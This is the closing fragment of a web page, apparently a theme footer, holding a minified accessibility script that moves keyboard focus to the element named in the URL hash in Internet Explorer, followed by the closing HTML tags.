			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
